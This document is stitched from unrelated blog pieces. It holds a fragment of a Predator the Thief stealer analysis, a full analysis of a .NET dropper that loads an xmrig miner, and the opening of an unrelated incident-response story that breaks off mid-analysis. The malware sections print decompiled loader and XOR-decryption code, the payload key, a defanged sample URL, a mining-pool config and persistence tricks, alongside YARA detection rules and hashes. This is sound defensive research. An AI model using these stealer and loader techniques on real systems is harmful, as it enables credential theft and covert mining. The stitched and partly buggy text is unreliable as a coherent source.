So it will check first if ssfn files are present on the machine with the help of “func_FindFiles”, if it matches, they are duplicated into the temporary malware folder stored on %APPDATA%/XXXX. Then do the same things with config.vdf

So what the point with these files? First, after some research, a post on Reddit was quite interesting. it explained that ssfn files permit to by-pass SteamGuard during the user log-on.

Now what the point of the second file? this is where you could know some information about the user account and all the applications that are installed on the machine. Also, if the ConnectCache field is found on this one, it is possible to log into the stolen account without steam authentication prompt. if you are curious, this pattern is represented just like this :
"ConnectCache"
{
       "STEAM_USERNAME_IN_CRC32_FORMAT" "SOME_HEX_STUFF"
}
The last file, that the stealer wants to grab is “loginusers.vdf”. This one could be used for multiple purposes but mainly for setting the account in offline mode manually.

For more details on the subject there a nice report made by Kapersky for this:
The stealer is supporting multiple digital wallets such as :
The functionality is rudimentary but it’s enough to grab specific files such as :
And as usual, all the strings are XORed.

The stealer supports two FTP software :
It’s really rudimentary because he only search for three files, and they are available a simple copy to the predator is done :


It’s not necessary to have some deeper explanation about what kind of file the stealer will focus on browsers. There is currently a dozen articles that explain how this kind of malware manages to steal web data. I recommend you to read this article made by @coldshell about an example of overview and well detailed.
As usual, popular Chrome-based & Firefox-based browsers and also Opera are mainly targeted by Predator.
This is the current official list supported by this stealer :
This one is also using SQLite for extracting data from browsers and using and saved them into a temporary file name “vlmi{lulz}yg.col”.

So the task is simple :

When forms data or credentials are found they’re saved into two files on the General repository :

If discord is detected on the machine, the stealer will search and copy the “https_discordapp_*localstorage” file into the “ptst” folder. This file contains all sensitive information about the account and could permit some authentication without a prompt login if this one is pushed into the correct directory of the attacker machine.


This stealer is stealing data from 3 strategical folders :
Each time, the task will be the same, it will search 4 type of files with the help of GetFileAttributesA :


When it matches, they have copied into a folder named “Files”.
When tasks are done, the malware starts generating a summarize file, who contains some specific and sensitive data from the machine victim beside the file “Information.log”. For DFIR, this file is the artifact to identify the name of the malware because it contains the name and the specific version.
So first, it writes the Username of the user that has executed the payload, the computer name, and the OS Version.
User name: lolilol
Machine name: Computer
OS version: Windoge 10
Then copy the content of the clipboard with the help of GetClipBoardData
Current clipboard:
--------------
Omelette du fromage
Let’s continue the process…
Startup folder: C:\Users\lolilol\AppData\Local\Temp\predator.exe
Some classic specification about the machine is requested and saved into the file.
CPU info: Some bad CPU | Amount of kernels: 128 (Current CPU usage: 46.112917%)
GPU info: Fumik0_ graphical display
Amount of RAM: 12 GB (Current RAM usage: 240 MB)
Screen resolution: 1900x1005
Then, all the user accounts are indicated
Computer users:
lolilol
Administrator
All Users
Default
Default User
Public
The last part is about some exotics information that is quite awkward in fact… Firstly, for some reasons that I don’t want to understand, there is the compile time hardcoded on the payload.

Then the second exotic data saved into Information.log is the grabbing execution time for stealing contents from the machine… This information could be useful for debugging some tweaks with the features.
Additional information:
Compile time: Aug 31 2018
Grabbing time: 0.359375 second(s)
For finishing the information.log, a GET request is made for getting some network data about the victim…
First, it set up the request by uncovered some Data like :

We can have for example this result :
Amsterdam;Netherlands;52.3702;4.89517;51.15.43.205;Europe/Amsterdam;1012;
When the request is done, the data is consolidated step by step with the help of different loops and conditions.

When the task is done, there are saved into Information.log
City: Nopeland
Country:  NopeCountry
Coordinates: XX.XXXX N, X.XXXX W
IP: XXX.XXX.XXX.XXX
Timezone: Nowhere
Zip code: XXXXX
The Archive is not complete, it only needs for the stealer to send it to the C2.

So now it set up some pieces of information into the gate.get request with specifics arguments, from p1 to p7, for example :
results :

The POST request is now complete, the stealer will clean everything and quit.

Example of Predator C2 Panel with fancy background…
So during the analysis, new versions were pushed… Currently (at the time where this post was redacted), the v3 has been released, but without possession of this specific version, I won’t talk anything about it and will me be focus only on the 2.3.7.
It’s useless to review from scratch, the mechanic of this stealer is still the same, just some tweak or other arrangements was done for multiple purposes… Without digging too much into it, let’s see some changes (not all) that I found interesting.

Changelog of v2.3.7 explained by the author
As usual, this is the same patterns :
As you can see v2.3.7 on the right is much longer than v2.3.5 (left), but the backbone is still the same.


On 2.3.7, A mutex is integrated with a specific string called “SyystemServs”


During the C2 requests, URL arguments are generated byte per byte and unXOR.
For example :
push 04
...
push 61
...
push 70
...
leads to this
HEX    : 046170692F676174652E6765743F70313D
STRING : .api/gate.get?p1=
This is basic and simple but enough to just slow down the review of the strings. but at least, it’s really easy to uncover it, so it doesn’t matter.
This tweak by far is why the code is much longer than v2.3.5.
Not seen before (as far I saw), it seems on 2.3.7, it integrates a loader feature to push another payload on the victim machine, easily recognizable with the adequate GET Request
/api/download.get
The API request permits to the malware to get an URL into text format. Then Download and saved it into disk and execute it with the help of ShellExecuteA

There also some other tweaks, but it’s unnecessary to detail on this review, I let you this task by yourself if you are curious
v2.3.5
v2.3.7
rule Predator_The_Thief : Predator_The_Thief {
    meta:
        description = "Yara rule for Predator The Thief v2.3.5 & +"
        author = "Fumik0_"
        date = "2018/10/12"
        update = "2018/12/19"

    strings:
        $mz = { 4D 5A }

        // V2
        $hex1 = { BF 00 00 40 06 }
        $hex2 = { C6 04 31 6B }
        $hex3 = { C6 04 31 63 }
        $hex4 = { C6 04 31 75 }
        $hex5 = { C6 04 31 66 }

        $s1 = "sqlite_" ascii wide

        // V3
        $x1 = { C6 84 24 ?? ?? 00 00 8C }
        $x2 = { C6 84 24 ?? ?? 00 00 1A }
        $x3 = { C6 84 24 ?? ?? 00 00 D4 }
        $x4 = { C6 84 24 ?? ?? 00 00 03 }
        $x5 = { C6 84 24 ?? ?? 00 00 B4 }
        $x6 = { C6 84 24 ?? ?? 00 00 80 }

    condition:
        $mz at 0 and
        ( ( all of ($hex*) and all of ($s*) ) or (all of ($x*)))
}
Stealers are not sophisticated malware, but they are enough effective to make some irreversible damage for victims. Email accounts and other credentials are more and more impactful and this will be worse with the years. Behaviors must changes for the account management to limit this kind of scenario. Awareness and good practices are the keys and this will not be a simple security software solution that will solve everything.
Well for me I’ve enough work, it’s time to sleep a little…

#HappyHunting
Update 2018-10-23 : Yara Rules now working also for v3
A few weeks ago I came across a malware that gave me some interests to dig more into it. It has a curious way to deploy itself, set up a miner on the machine and hide it behind some legit processes.
In an example, when we look at Process Hacker :

At first glance, my first thought was “What the heck is going on there ?”
All begin with a sample available at this address :
hxxp://netload.trade/ghghdshch130.exe
This is a .NET application and starts at this EntryPoint :
static void StatusBarPanelCollection(string[] args) {
	ToolStripItemEventArgs.ExprVisitorBase().EntryPoint.Invoke(null, null);
}
The first thing called behind is an Assembly method named ExprVisitorBase().
public static Assembly ExprVisitorBase() {
  CSharpCodeProvider csharpCodeProvider = new CSharpCodeProvider();
  CompilerResults compilerResults = csharpCodeProvider.CompileAssemblyFromSource(new CompilerParameters
    {
      IncludeDebugInformation = true,
      GenerateExecutable = false,
      GenerateInMemory = true,
      IncludeDebugInformation = true,
      ReferencedAssemblies =
        {
          string.Format(.POasdIsd("U3lzdGVtLkRyYXdpbmcuZGxs"), new object[0])
        },
        CompilerOptions = string.Format(.POasdIsd("L29wdGltaXplKyAvcGxhdGZvcm06WDg2IC9kZWJ1ZysgL3RhcmdldDp3aW5leGU="), new object[0])
    }, new string[]
    {
      ToolStripItemEventArgs.SizeSoapParameterAttribute.Replace(string.Format(.POasdIsd("I3Jlc25hbWUj"), new object[0]),
      .POasdIsd("ekp5blhVaktUbFpw")).Replace(string.Format(.POasdIsd("I3Bhc3Mj"), new object[0]), .POasdIsd("VVVlb0NvaXBHdVZj"))
    });
  return compilerResults.CompiledAssembly;
}
This program is going to programmatically compile some code. Indeed, it is possible in .NET to access to the C# compiler with the help of the CSharpCodeProvider class. The call to CompileAssemblyFromSource is where the assembly gets compiled. This method takes the parameters object (CompilerParameters) and the source code, which is a string.
First, if we look deeper into the CompilerParameters object, the configuration let us understand that the new program will be a DLL file and there will be no trace on disk. It will require a specific reference to being able to work, but the string is obfuscated and required “POasdIsd” to be decoded.
internal class
{
 	public static string POasdIsd(string string_0)
	{
		byte[] bytes = Convert.FromBase64String(string_0);
		return Encoding.UTF8.GetString(bytes);
	}
}
It’s easy to understand “POasdIsd” is just a Base64decode function, and our encoded string is, in fact, the word “System.Drawing.dll”. So this means, this reference is required to compile the source code.
If we continue the analysis, it sets some compiler argument. decoded, this will be compiled in debug mode for an x86 platform :
/optimize+ /platform:X86 /debug+ /target:winexe
So now, the only thing needed is the source code and it’s stored in the variable SizeSoapParameterAttribute, which is of course also obfuscated by a Base64 encoding and additionally encrypted with a XOR key (5).
public static string SizeSoapParameterAttribute =
    ToolStripItemEventArgs.ASSEMBLY_FLAGS(
        .POasdIsd("cHZsa2IlVnx2c ... D4ID3gPeCUID3g="), 5
);
If we place some breakpoint on the debugger we can see step by step, the generated c# source code

Give me my source code, please…
When everything is done, the compilation could be done. We can see that with Process Monitor.
At this state, the DLL is compiled and loaded on memory. No need to extract and decompiled it because we have the code! So if we look deeper into it, this file contains a lot of spaghetti code, but the main class is easy to find.

When we rename some function, it’s clearer to understand the goal of this library.
private static string xorKey = "UUeoCoipGuVc";
private static byte[] Payload;

...

private static void Main()
{
  try
  {
    IntPtr hResInfo = Program.FindResource(new IntPtr(0), new IntPtr(138), new IntPtr(23));
    uint size = Program.SizeofResource(new IntPtr(0), hResInfo);
    IntPtr hResData = Program.LoadResource(new IntPtr(0), hResInfo);
    IntPtr source = Program.LockResource(hResData);
    Program.Payload = new byte[size];
    Marshal.Copy(source, Program.Payload, 0, Convert.ToInt32(num));
    Program.Payload = Program.XOR(Program.ConvertFromBmp(Program.Byte2Image(Program.Payload)));
    Thread thread = new Thread(new ThreadStart(Program.AssemblyLoader));
    thread.Start();
  }
  catch
  {
  }
}
So when it’s loaded into memory. It will request an HTML resource (IntPtr(23) is RT_HTML) of the main program, so if you debug this DLL on DNspy, it will crash because it will target a resource that does not exist on it. So let’s go back a bit on “ghghdshch130.exe” and inspect .rsrc. We have a curious file with named 138 (which is the Resource ID)

So if we inspect it, this is a PNG file, with a 461 x 461 dimension, 8-bit/color RGBA, non-interlaced.

So now lets the magic happen… With the code seen as above, this image is converted into a byte array and then again into an image (Bitmap format). The main reason here, its to be able to use ConvertFromBmp, the most important function of the DLL file. The goal is to reorganized properly into memory, the different sections of the payload with the help of BlockCopy. So it will copy pixel per pixel on the correct destination offset with a 4 bytes buffer each time.
I clean the code to understand clearly the steps.
private static byte[] ConvertFromBmp(Bitmap imageFile) {
 int width = imageFile.Width;
 int correctSize = width * width * 4;
 byte[] correctOffset = new byte[correctSize];
 int size = 0;
 for (int x = 0; x < width; x++) {
   for (int y = 0; y < width; y++) {
     Buffer.BlockCopy(BitConverter.GetBytes(imageFile.GetPixel(x, y).ToArgb()), 0, correctOffset, size, 4);
     size += 4;
   }
 }

 int finalSize = BitConverter.ToInt32(array, 0);
 byte[] XorPayload = new byte[finalSize];
 Buffer.BlockCopy(correctOffset, 4, XorPayload, 0, XorPayload.Length);

 return XorPayload;
}
So now, our payload is almost done, it has just be decrypted with a specific xor key, in this case, its the value “UUeoCoipGuVc”
internal class Program
{
private static byte[] XOR(byte[] bytes)
{
  byte[] bytes2 = Encoding.Unicode.GetBytes(Program.XorString);
  for (int i = 0; i < bytes.Length; i++)
  {
  int num = i;
  bytes[num] ^= bytes2[i % 16];
  }
  return bytes;
}
When the payload is “finally” created, the assembly object is loaded into a thread.
Thread thread = new Thread(new ThreadStart(Program.AssemblyLoader));
thread.Start();
So if you believe that everything is done. Well, unfortunately, you are very wrong ! This is packed/obfuscated… again!

Without entering into some madness to understand the code, I note that there are three files right now in the resource folder.

Two of them are XOR encrypted payloads and one is a text file with Base64 encoded strings. When we look into the “shitty” code to understand what is the purpose of the text file, this is in fact, a Manifest Resource Stream, a content that is embedded in the assembly at compile time. With some lines of python code, let’s see what we have when everything is decoded :
 => python3 manifest.py
...
'RSRCNAME'
'RSRCPWD'
'Dotwall Evaluation'
The last entry is pretty interesting because it shows us that this stage is in fact packed with Dotwall, a .NET obfuscator that is not available on the public on this day (or it looks like).
First, it copies the first stage on the main user directory and keeps the new path into memory for future purposes. Then delete the alternate stream name Zone.Identifier of this file, so it permits here, to erase its traces to confirm this malware was downloaded from the outside network.
Then it sets a persistence trick with an Internet Shortcut file created on Windows startup menu named “rTErod.url”‘, which could probably explain why the Zone.Identifier task was done above.
[InternetShortcut]
URL=file:///C:/Users/user/bsdsjdpjcqdpcdq.exe
Then, it searches if the visual basic compiler is present on the machine, and inject the resource “rWyMgsOzOKRu” into it. To simplify the way how the program decrypts this file, with all the interaction of different classes and the manifest that leads us to hundreds line of code, I could summarize this with just 10 lines of C# source code.
byte[] buffer = File.ReadAllBytes("xplACLWqdLvY"); // Xor Key
byte[] bytes = Encoding.Unicode.GetBytes("rWyMgsOzOKRu"); // Encrypted Payload

for (int i = 0; i < buffer.Length; i++) {
    buffer[i] ^= bytes[i % 16];
}

using (var decrypted = new FileStream("decrypted_resource.exe", FileMode.Create, FileAccess.Write)) {
 decrypted.Write(bytes, 0, byteArray.Length);
}
this Assembly is named “adderalldll” and remains to Adderall Protector.

![]()

After some cleaning, this tool is called by using some reflection. The run() method of the new Object class (Adderall) is invoked with some additional arguments in entries:
Type Adderall_resource = exportedTypes[pos];
object Adderall = Activator.CreateInstance(Adderall_resource);
vbcPath = @"C:\Windows\Microsoft.NET\Framework\v2.0.50727\vbc.exe";

Adderall_resource.InvokeMember("run", BindingFlags.InvokeMethod, null, Adderall, new object[] {
 vbcPath,
 "",
 DecryptPayload(cryptedResource),
 true
});
So what we have into the adderall.dll? Well… This is obfuscated with Dotwall and It looks like there are no embedded payload resources, just the manifest stream file. It means that we are very close to our final miner malware!

So let’s see what we have again on the decoded Manifest :
=> python3 manifest.py
...
'kernel32'
'CreateProcessA'
'kernel32'
'GetThreadContext'
'kernel32'
'Wow64GetThreadContext'
'kernel32'
'SetThreadContext'
'kernel32'
'Wow64SetThreadContext'
'kernel32'
'ReadProcessMemory'
'kernel32'
'WriteProcessMemory'
'ntdll'
'NtUnmapViewOfSection'
'kernel32'
'VirtualAllocEx'
'kernel32'
'ResumeThread'
...
'Dotwall Evaluation'
Typically, we understand that the goal here its execute some process injection and the process vbc.exe will host the malware.
So now, that our miner is finally deployed, let’s do some analysis on it. The first thing that we see here is that this one is developed in C/C++.
The malware is checking if it’s running on 32 or 64 bits with the help of IsWow64Process and will decide where it will do some process injection:

As below, this is an example of a process injection of notepad.exe behind Winrar.exe, a child process of explorer.exe

It looks like that we have here an xmrig miner at reading the command line if we check directly on the help display, its identical.
  -a, --algo=ALGO          cryptonight (default) or cryptonight-lite
  -o, --url=URL            URL of mining server
  -O, --userpass=U:P       username:password pair for mining server
  -u, --user=USERNAME      username for mining server
  -p, --pass=PASSWORD      password for mining server
  -t, --threads=N          number of miner threads
...
  -c, --config=FILE        load a JSON-format configuration file
...
To confirm if it’s this specific miner, let’s dump memory on base address 0x400000 :

Our PE header is erased and compressed with UPX

…and with a quick search, our xmrig miner is right here 

The malware is generating a specific xmrig config file for the victim machine. First, it pushed the miner pool and the user account.

Then, the typical xmrig config file is generated and saved into two files “cfg” and cfgi”.

In this example, the output config file is this :
{{ "algo": "cryptonight", "background": false, "colors": true, "retries": 5, "retry-pause": 5, "syslog": false, "print-time": 60, "av": 0, "safe": false, "cpu-priority": null, "cpu-affinity": null, "threads": 1, "pools": [ { "url": "xmr.pool.minergate.com:45560", "user": "[email protected]", "pass": "x", "keepalive": false, "nicehash": false } ], "api": { "port": 0, "access-token": null, "worker-id": null }}
Another persistence is also added at this step, a registry key is created and this entry is periodically checked.

The executable file linked with the registry is in the same folder with the miner configurations and this is a legit vbc.exe process

So at the end, you are here…

This malware checks if the task manager is launched.

if it matches, it will shutdown notepad.exe process, if the miner is currently executed. Then, the miner will not restart it again as long as taskmgr is still opened.


Xmrig Miner Malware
rule XmrigMinerMalware {
    meta:
        description = "Xmrig Miner Malware"
        author = "Fumik0_"
        date = "2018/05/13"
    strings:
        $mz = "MZ"

        $s1 = "\\cfg" wide ascii
        $s2 = "\\cfgi" wide ascii
        $s3 = "\\notepad.exe" wide ascii
        $s4 = "\\wuapp.exe" wide ascii
        $s5 = "--show-window" wide ascii
        $s6 = "taskmgr.exe" wide ascii
        $s7 = "Miner" wide ascii
    condition:
        $mz at 0 and all of ($s*)
}
Adderall Protector
rule Adderall {
    meta:
        description = "Adderall Protector"
        author = "Fumik0_"
        date = "2018/05/13"
    strings:
        $mz = "MZ"

        $n1 = "#Blob" wide ascii
        $n2 = "#GUID" wide ascii
        $n3 = "#Strings" wide ascii

        $s1 = "adderalldll" wide ascii
    condition:
        $mz at 0 and (all of ($n*) and $s1)
}
Dotwall Obfuscator
rule DotWall {
    meta:
        description = "Dotwall Obfuscator"
        author = "Fumik0_"
        date = "2018/05/13"
    strings:
        $mz = "MZ"

        $n1 = "#Blob" wide ascii
        $n2 = "#GUID" wide ascii
        $n3 = "#Strings" wide ascii

        $s1 = "RG90d2Fsb" wide ascii
    condition:
        $mz at 0 and (
            all of ($n*) and $s1
        )
}
517AC5506A5488A1193686F66CB57AD3288C2258C510004EDB2F361B674526CC
AA28AA381B935EB98A6B3DEC4C86E1570EF142B041DB4255445C52A81F57A02F
40F5D5BBC054BA193B3D46BA1AE113AC9C9FCAFDDEC52CF02F82C4A22BF9F15F
0C5FC323873FBE693C1FF860282F035AD447050F8EC37FF2E662D087A949DFC9
7C23DA75BA54998363C4E278488F05588FB4E7D8201CCDAA870DD93F0328B911
BECDCC441E29D518D2258F0718000EBD0848ADB4CEFA00223F386A91FDB11677
This miner was pretty cool to reverse for using differents techniques. Good time (and some headaches) to explain and understand the different tasks.

Happy Hunting!
A few weeks ago an ordinary security assessment turned into an incident response whirlwind. It was definitely a first for me, and I was kindly granted permission to outline the events in this blog post. This investigation started scary but turned out be quite fun, and I hope reading it will be informative to you too. I'll be back to posting about my hardware research soon.
Twice a year I am hired to do security assessments for a specific client. We have been working together for several years, and I had a pretty good understanding of their network and what to look for.
This time my POC, Klaus, asked me to focus on privacy issues and GDPR compliance. However, he asked me to first look at their cluster of reverse gateways / load balancers:

I had some prior knowledge of these gateways, but decided to start by creating my own test environment first.
The gateways run a custom Linux stack: basically a monolithic compiled kernel (without any modules), and a static GOlang application on top. The 100+ machines have no internal storage, but rather boot from an external USB media that has the kernel and the application. The GOlang app serves in two capacities: an init replacement and the reverse gateway software. During initialization it mounts /proc, /sys, devfs and so on, then mounts an NFS share hardcoded in the app. The NFS share contains the app's configuration, TLS certificates, blacklist data and a few more. It starts listening on 443, filters incoming communication and passes valid requests on different services in the production segment.

I set up a self contained test environment, and spent a day in black box examination. Having found nothing much I suggested we move on to looking at the production network, but Klaus insisted I continue with the gateways. Specifically he wanted to know if I could develop a methodology for testing if an attacker has gained access to the gateways and is trying to access PII (Personally Identifiable Information) from within the decrypted HTTP stream.
I couldn't SSH into the host (no SSH), so I figured we will have to add some kind of instrumentation to the GO app. Klaus still insisted I start by looking at the traffic before (red) and after the GW (green), and gave me access to a mirrored port on both sides so I could capture traffic to a standalone laptop he prepared for me and I could access through an LTE modem but was not allowed to upload data from:

The problem I faced now was how to find out what HTTPS traffic corresponded to requests with embedded PII. One possible avenue was to try and correlate the encrypted traffic with the decrypted HTTP traffic. This proved impossible using timing alone. However, unspecting the decoded traffic I noticed the GW app adds an 'X-Orig-Connection' with the four-tuple of the TLS connection! Yay!

I wrote a small python program to scan the port 80 traffic capture and create a mapping from each four-tuple TLS connection to a boolean - True for connection with PII and False for all others:
10.4.254.254,443,[Redacted],43404,376106847.319,False
10.4.254.254,443,[Redacted],52064,376106856.146,False
10.4.254.254,443,[Redacted],40946,376106856.295,False
10.4.254.254,443,[Redacted],48366,376106856.593,False
10.4.254.254,443,[Redacted],48362,376106856.623,True
10.4.254.254,443,[Redacted],45872,376106856.645,False
10.4.254.254,443,[Redacted],40124,376106856.675,False
...
With this in mind I could now extract the data from the PCAPs and do some correlations. After a few long hours getting scapy to actually parse timestamps consistently enough for comparisons, I had a list of connection timing information correlated with PII. A few more fun hours with Excel and I got histogram graphs of time vs count of packets. Everything looked normal for the HTTP traffic, although I expected more of a normal distribution than the power-low type thingy I got. Port 443 initially looked the same, and I got the normal distribution I expected. But when filtering for PII something was seriously wrong. The distribution was skewed and shifted to longer time frames. And there was nothing similar on the port 80 end.
